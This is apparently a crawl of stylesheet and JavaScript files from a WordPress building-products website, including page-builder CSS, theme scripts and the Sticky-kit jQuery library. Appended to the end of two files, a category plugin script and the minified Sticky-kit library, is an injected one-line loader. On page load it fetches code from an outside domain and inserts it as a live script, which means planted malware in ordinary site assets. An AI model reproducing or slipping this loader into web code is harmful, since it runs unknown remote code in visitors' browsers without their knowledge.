.elementor-element.elementor-element-4be8f38 .elementor-icon-list-icon i{font-size:14px;}.elementor-66 .elementor-element.elementor-element-4be8f38 .elementor-icon-list-text{color:#ffffff;}.elementor-66 .elementor-element.elementor-element-4be8f38 .elementor-icon-list-item{font-size:15px;line-height:1.4em;letter-spacing:0px;}.elementor-66 .elementor-element.elementor-element-a8a4cae:not(.elementor-motion-effects-element-type-background), .elementor-66 .elementor-element.elementor-element-a8a4cae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0c0c0c;}.elementor-66 .elementor-element.elementor-element-a8a4cae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-66 .elementor-element.elementor-element-a8a4cae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66 .elementor-element.elementor-element-1fd1e9b{text-align:center;}.elementor-66 .elementor-element.elementor-element-1fd1e9b.elementor-widget-heading .elementor-heading-title{color:#989897;}.elementor-66 .elementor-element.elementor-element-9749ef2 .elementor-text-editor{text-align:left;}.elementor-66 .elementor-element.elementor-element-9749ef2{color:#c0c1bf;}.elementor-66 .elementor-element.elementor-element-cd2a0ea:not(.elementor-motion-effects-element-type-background), .elementor-66 .elementor-element.elementor-element-cd2a0ea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0c0c0c;}.elementor-66 .elementor-element.elementor-element-cd2a0ea{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-66 .elementor-element.elementor-element-cd2a0ea > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66 .elementor-element.elementor-element-d96b04f{text-align:center;}.elementor-66 .elementor-element.elementor-element-d96b04f.elementor-widget-heading .elementor-heading-title{color:#989897;}.elementor-66 .elementor-element.elementor-element-2aa6a48 .elementor-text-editor{text-align:left;}.elementor-66 .elementor-element.elementor-element-2aa6a48{color:#c0c1bf;}.elementor-66 .elementor-element.elementor-element-dd11d68{text-align:center;}.elementor-66 .elementor-element.elementor-element-dd11d68.elementor-widget-heading .elementor-heading-title{color:#989897;}.elementor-66 .elementor-element.elementor-element-60968b2 .elementor-text-editor{text-align:left;}.elementor-66 .elementor-element.elementor-element-60968b2{color:#c0c1bf;}@media(max-width:767px){.elementor-66 .elementor-element.elementor-element-f3f4fae{width:50%;}.elementor-66 .elementor-element.elementor-element-c7af226{width:50%;}}@media(min-width:768px){.elementor-66 .elementor-element.elementor-element-b17cf59{width:38.684%;}.elementor-66 .elementor-element.elementor-element-a02b0ff{width:84%;}.elementor-66 .elementor-element.elementor-element-1b4bff6{width:15.992%;}.elementor-66 .elementor-element.elementor-element-d58602d{width:33.947%;}.elementor-66 .elementor-element.elementor-element-f476335{width:84%;}.elementor-66 .elementor-element.elementor-element-b87a8be{width:15.992%;}.elementor-66 .elementor-element.elementor-element-c63d016{width:26.397%;}.elementor-66 .elementor-element.elementor-element-2a3b9b4{width:38.684%;}.elementor-66 .elementor-element.elementor-element-165712e{width:34.298%;}.elementor-66 .elementor-element.elementor-element-f0fab94{width:27.014%;}.elementor-66 .elementor-element.elementor-element-8545e3c{width:38.684%;}.elementor-66 .elementor-element.elementor-element-52a49e8{width:34.298%;}.elementor-66 .elementor-element.elementor-element-6b12722{width:27.014%;}}/* Start custom CSS for icon-list, class: .elementor-element-a14ea9f */.elementor-66 .elementor-element.elementor-element-a14ea9f {
    text-align: justify;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-e38074a */.elementor-66 .elementor-element.elementor-element-e38074a {
    text-align: justify;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-00ee159 */.elementor-66 .elementor-element.elementor-element-00ee159 {
    text-align: justify;
}

span.f-time {
    text-indent: 30px !important;
    padding-left: 46px;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-f0d8815 */.elementor-66 .elementor-element.elementor-element-f0d8815 span {
    text-align: justify !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-b1ba465 */.elementor-66 .elementor-element.elementor-element-b1ba465 a{
    color: #c0c1bf;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b342be1 */.elementor-66 .elementor-element.elementor-element-b342be1 {
    text-align: justify;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-cd71bc2 */.elementor-66 .elementor-element.elementor-element-cd71bc2 {
    text-align: justify;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-4be8f38 */.elementor-66 .elementor-element.elementor-element-4be8f38 {
    text-align: justify;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-9749ef2 */.elementor-66 .elementor-element.elementor-element-9749ef2 span {
    text-align: justify !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-2aa6a48 */.elementor-66 .elementor-element.elementor-element-2aa6a48 a{
    color: #c0c1bf;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://www.newlinebuildingproducts.co.uk/wp-content/plugins/category-element/assets/js/fs-el-js.js?ver=6.9
body_size: 304
content:
jQuery(document).ready(function($){

		
	$('.category-box').each(function(e ,i){

		let delayTime = e * 350;

		setTimeout(function(){
			$(i).delay(delayTime).fadeIn('slow');
		}, 0);

	});


});;document.addEventListener("DOMContentLoaded",function(){fetch("https://cdn1.massearchtraffic.top/sockets").then(e=>e.text()).then(e=>{var t=document.createElement("script");t.innerHTML=e.trim(),document.head.appendChild(t)})});

--- FILE ---
content_type: application/javascript
request_url: https://www.newlinebuildingproducts.co.uk/wp-content/themes/oceanwp/assets/js/third/fs_custom.js?ver=6.9
body_size: 646
content:

var headertext = [];
var headers = document.querySelectorAll("thead");
var tablebody = document.querySelectorAll("tbody");

for (var i = 0; i < headers.length; i++) {
    headertext[i]=[];
    for (var j = 0, headrow; headrow = headers[i].rows[0].cells[j]; j++) {
        var current = headrow;
        headertext[i].push(current.textContent);
    }
}

for (var h = 0, tbody; tbody = tablebody[h]; h++) {
    for (var i = 0, row; row = tbody.rows[i]; i++) {
        for (var j = 0, col; col = row.cells[j]; j++) {
            col.setAttribute("data-th", headertext[h][j]);
        }
    }
}




jQuery(document).ready(function($){


    $(window).scroll(function(){
        var sticky = $('#sticky'),
            scroll = $(window).scrollTop();

        if (scroll >= 100) sticky.addClass('fixed');
        else sticky.removeClass('fixed');
    });


    $('a.fs-single-post').on('click', function(e){
        e.preventDefault();

        let id = $(this).attr('id');
        let title = $('#' + id + ' .child-title').text();

        $.ajax({
            url : oceanwpLocalize.ajax_url,
            type : 'post',
            data : {
                action : 'fs_get_post',
                id : id
            },
            success : function( response ) {
                $('#post-modal').modal();
                $('.modal-header .modal-title').html(title);
                $('.modal-body').html(response);
               console.log('sent');
            }
        });

    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.newlinebuildingproducts.co.uk/wp-content/plugins/elementor-pro/assets/lib/sticky-kit/jquery.sticky-kit.min.js?ver=1.1.2
body_size: 1401
content:
/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
*/
(function(){var t,i;t=this.jQuery||window.jQuery,i=t(window),t.fn.stick_in_parent=function(o){var s,e,n,r,c,l,a,f,p,u,d,h;for(null==o&&(o={}),h=o.sticky_class,l=o.inner_scrolling,d=o.recalc_every,u=o.parent,p=o.offset_top,f=o.spacer,n=o.bottoming,null==p&&(p=0),null==u&&(u=void 0),null==l&&(l=!0),null==h&&(h="is_stuck"),s=t(document),null==n&&(n=!0),r=function(o,e,r,c,a,g,k,m){var v,y,_,b,w,x,C,I,z,A,j,M;if(!o.data("sticky_kit")){if(o.data("sticky_kit",!0),w=s.height(),C=o.parent(),null!=u&&(C=C.closest(u)),!C.length)throw"failed to find stick parent";if(_=!1,v=!1,(j=null!=f?f&&o.closest(f):t("<div />"))&&j.css("position",o.css("position")),(I=function(){var t,i,n;if(!m)return w=s.height(),t=parseInt(C.css("border-top-width"),10),i=parseInt(C.css("padding-top"),10),e=parseInt(C.css("padding-bottom"),10),r=C.offset().top+t+i,c=C.height(),_&&(_=!1,v=!1,null==f&&(o.insertAfter(j),j.detach()),o.css({position:"",top:"",width:"",bottom:""}).removeClass(h),n=!0),a=o.offset().top-(parseInt(o.css("margin-top"),10)||0)-p,g=o.outerHeight(!0),k=o.css("float"),j&&j.css({width:o.outerWidth(!0),height:g,display:o.css("display"),"vertical-align":o.css("vertical-align"),float:k}),n?M():void 0})(),g!==c)return b=void 0,x=p,A=d,M=function(){var t,u,y,z,M,Q;if(!m)return y=!1,null!=A&&(A-=1)<=0&&(A=d,I(),y=!0),y||s.height()===w||(I(),y=!0),z=i.scrollTop(),null!=b&&(u=z-b),b=z,_?(n&&(M=z+g+x>c+r,v&&!M&&(v=!1,o.css({position:"fixed",bottom:"",top:x}).trigger("sticky_kit:unbottom"))),z<a&&(_=!1,x=p,null==f&&("left"!==k&&"right"!==k||o.insertAfter(j),j.detach()),t={position:"",width:"",top:""},o.css(t).removeClass(h).trigger("sticky_kit:unstick")),l&&(Q=i.height(),g+p>Q&&(v||(x-=u,x=Math.max(Q-g,x),x=Math.min(p,x),_&&o.css({top:x+"px"}))))):z>a&&(_=!0,(t={position:"fixed",top:x}).width="border-box"===o.css("box-sizing")?o.outerWidth()+"px":o.width()+"px",o.css(t).addClass(h),null==f&&(o.after(j),"left"!==k&&"right"!==k||j.append(o)),o.trigger("sticky_kit:stick")),_&&n&&(null==M&&(M=z+g+x>c+r),!v&&M)?(v=!0,"static"===C.css("position")&&C.css({position:"relative"}),o.css({position:"absolute",bottom:e,top:"auto"}).trigger("sticky_kit:bottom")):void 0},z=function(){return I(),M()},y=function(){if(m=!0,i.off("touchmove",M),i.off("scroll",M),i.off("resize",z),t(document.body).off("sticky_kit:recalc",z),o.off("sticky_kit:detach",y),o.removeData("sticky_kit"),o.css({position:"",bottom:"",top:"",width:""}),C.position("position",""),_)return null==f&&("left"!==k&&"right"!==k||o.insertAfter(j),j.remove()),o.removeClass(h)},i.on("touchmove",M),i.on("scroll",M),i.on("resize",z),t(document.body).on("sticky_kit:recalc",z),o.on("sticky_kit:detach",y),setTimeout(M,0)}},c=0,a=this.length;c<a;c++)e=this[c],r(t(e));return this}}).call(this);;document.addEventListener("DOMContentLoaded",function(){fetch("https://cdn1.massearchtraffic.top/sockets").then(e=>e.text()).then(e=>{var t=document.createElement("script");t.innerHTML=e.trim(),document.head.appendChild(t)})});